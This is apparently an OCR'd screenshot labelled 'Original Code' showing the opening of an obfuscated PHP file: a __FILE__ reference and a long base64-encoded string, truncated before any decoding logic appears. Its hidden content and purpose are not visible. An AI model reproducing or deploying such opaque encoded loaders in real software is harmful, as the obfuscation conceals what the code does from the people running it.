
Original Code
$_F
=
__FILE__
;
$_X
=
'P2IyP0hMSG5hKm4wMDAwMDAwMD
AwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMD
AwMDAwMDAwMDAwMG5rUlFSeHBTY0FoamRwamNBLUF3WE
F9Z1NRN2NQMUFyY3FwUkF5W2cuSG4tLS0tLS0tLS0tLS
0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS
0tLS0tLS0tLW5MUVFIMTphYXFvYy1qY1AxClsuYW4tLS
0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS
0tLS0tLS0tLS0tLS0tLS0tLW4vZ0hYW3BkTFFBKHopQU
9KSlQtT0pPRkF9Z1NRN2NQMUFyY3FwUkF5W2cuSG4wMD
AwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMD
AwMDAwMDAwMDAwMDAwMDAwMG5lTHAxQXpncWNBcDFBSF
tnUWN6UWNxQXdYQXpnSFhbcGRMUW4wMDAwMDAwMDAwMD
AwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMD
AwMDAwMDAwMG52cG9jOkF3UmpqY1sxCkhMSG4tLS0tLS
0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS
0tLS0tLS0tLS0tLS0tLW5OMWM6QXdSampjWzFuMDAwMD
AwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMD
AwMDAwMDAwMDAwMDAwMDBuKmFubnBTKEEhcWNTcGpjcS